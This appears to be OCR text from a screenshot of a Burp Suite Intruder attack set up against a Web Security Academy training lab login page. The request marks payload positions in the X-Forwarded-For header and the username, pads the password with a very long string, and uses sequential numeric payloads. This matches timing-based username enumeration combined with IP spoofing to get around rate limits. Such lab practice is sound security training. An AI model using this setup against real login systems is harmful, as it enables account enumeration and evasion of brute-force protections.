 9 Accept-Language: en-US,en;q=0.9
10 Origin: https://0ad50095049a34ad8105e9f400a100d7.web-security-academy.net
11 Content-Type: application/x-www-form-urlencoded
12 Upgrade-Insecure-Requests: 1
13 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/133.0.0.0
Safari/537.36
14 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exc
hange;v=b3;q=0.7
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-User: ?1
18 Sec-Fetch-Dest: document
19 Referer: https://0ad50095049a34ad8105e9f400a100d7.web-security-academy.net/login
20 Accept-Encoding: gzip, deflate, br
21 Priority: u=0, i
22 X-Forwarded-For: §a§
23
24 username=§accounting§&password=
pepepepepepepepepepepepepepepepepepepepepepepepepepepepepepepepepepepepepepepepepepepepepepepepepepepepepepepepepepepe
pepepepepepepepepepepepepepepepepepepepepepepepepepepepepepepepepepepepepepepepepepepepepepepepepepepepepepepepepepepe
pepepepepepepepepepepepepepepepepepepepepepepepepepepepepepepe
Search
2 highlights
2 payload positions
Length: 1336
Type: Sequential Random
From: 700
To: 802
Step: 1
How many:
Number format
Base: Decimal Hex
Min integer digits: 0
Max integer digits: 3
Min fraction digits: 0
Max fraction digits: 0
Examples